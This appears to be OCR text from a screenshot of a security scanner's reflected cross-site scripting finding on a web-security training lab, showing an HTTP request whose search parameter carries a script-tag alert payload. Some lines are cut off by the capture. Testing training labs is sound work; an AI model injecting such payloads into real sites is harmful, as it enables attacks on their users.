 128 3 22:27:17 16 Sep 2023 Issue found Cross-site scripting (reflected) https://0a3000b90453b6... /
Advisory Request Response Path to issue
Pretty Raw Hex \n
1 GET /?search=aqpqij%3cscript%3ealert(1)%3c%2fscript%3eingjx HTTP/2
2 Host: 0a3000b90 urity-academy.net
aqpqij<script>alert(1)</script>ingjx
3 Cookie: session K
Press 'F2' for focus
4 User-Agent: Moz ; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3000b90453b68b885e7d520007003b.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16